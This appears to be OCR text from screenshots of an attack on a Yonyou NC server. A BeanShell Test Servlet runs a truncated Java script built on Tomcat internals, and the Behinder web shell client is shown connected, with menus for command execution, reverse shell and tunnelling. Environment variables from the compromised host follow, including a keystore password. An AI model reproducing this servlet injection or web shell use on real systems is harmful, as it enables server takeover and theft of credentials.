 BeanShell Test Servlet
http://10.37.129
BeanShell Test Servlet
BeanShell version: 2.0b1.1
Script Output
Script Return Value
null
Script
import org.apache.catalina.core.StandardConte
import org.apache.catalina.core.StandardEngin
import org.apache.catalina.core.StandardHost;
import java.lang.reflect.Field;
import java.util.HashMap;
import java.util.Iterator;
try {
Object object;
String serverName;
Capture Stdout/Stderr: Display Raw Output:
Evaluate
http://10.37.129.10/123123
URL: http://10.37.129.10/123123 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
ANT_OPTS=-Xmx512m -XX:MaxPermSize=512m
JAVA_HOME=C:\yonyou\home\ufjdk
NC_JAVA_HOME=C:\yonyou\home\ufjdk
SystemDrive=C:
NC_STORE_FILE=C:\yonyou\home\bin\cert\ufida.jks
Path="C:\yonyou\home\ufjdk\bin";C:\yonyou\home\ant\bin;C:\Program Files (x86)\Common Files\Oracle\Java\javapath;C:\Program Files
(x86)\Parallels\Parallels
Tools\Applications;C:\Windows\system32;C:\Windows;C:\Windows\System32\Wbem;C:\Windows\System32\WindowsPowerShell\v1.0\;
Files\Docker\Docker\resources\bin;C:\Users\Dev\AppData\Local\Microsoft\WindowsApps;
PROCESSOR_REVISION=9e0a
USERDOMAIN=DESKTOP-DTIEKI5
ALLUSERSPROFILE=C:\ProgramData
NC_STORE_PASS=ufidauap
SESSIONNAME=Console
TMP=C:\Users\Dev\AppData\Local\Temp
BIN_HOME=C:\yonyou\home\bin
=::=::\
CommonProgramFiles=C:\Program Files (x86)\Common Files
LOGONSERVER=\\DESKTOP-DTIEKI5
NC_LOGIN_JAR="C:\yonyou\home\webapps\nc_web\Client\appletjar\UAP_Login_v6.jar"
PROMPT=$P$G
PROCESSOR_LEVEL=6
USERDOMAIN_ROAMINGPROFILE=DESKTOP-DTIEKI5
LOCALAPPDATA=C:\Users\Dev\AppData\Local
COMPUTERNAME=DESKTOP-DTIEKI5
SystemRoot=C:\Windows
USERNAME=Dev
TOMCAT_HOME=C:\yonyou\home
APPDATA=C:\Users\Dev\AppData\Roaming
ProgramData=C:\ProgramData
PATHEXT=.COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH;.MSC;.CPL
NC_LOGIN_JAR_VERSION=UAP_Login_v6.jar
ProgramFiles(x86)=C:\Program Files (x86)
发现新版本：Behinder v4.0.6，点击下载 冰蝎 v3.0 Beta 11【t00ls专版】 By rebeyond